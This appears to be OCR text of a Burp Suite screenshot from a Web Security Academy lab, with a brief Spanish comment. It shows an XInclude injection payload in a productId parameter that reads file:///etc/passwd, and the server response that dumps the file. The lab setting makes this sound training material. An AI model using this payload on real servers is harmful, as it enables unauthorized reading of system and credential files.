 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acf31f611e12d2eb808b60cb003d00eb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acf31f611e12d2eb808b60cb003d00eb.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acf31f611e12d2eb808b60cb003d00eb.web-security-academy.net
10 Content-Length: 140
11 DNT: 1
12 Connection: close
13 Cookie: session=x9KCQPRMz64JCvNhnCVg1gYfZNT6lh6i
14
15 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+pa
rse%3d"text"+href%3d"file%3a///etc/passwd"/></foo>&storeId=1
Encodeamos el payload con Ctrl + U.
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1187
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
30 "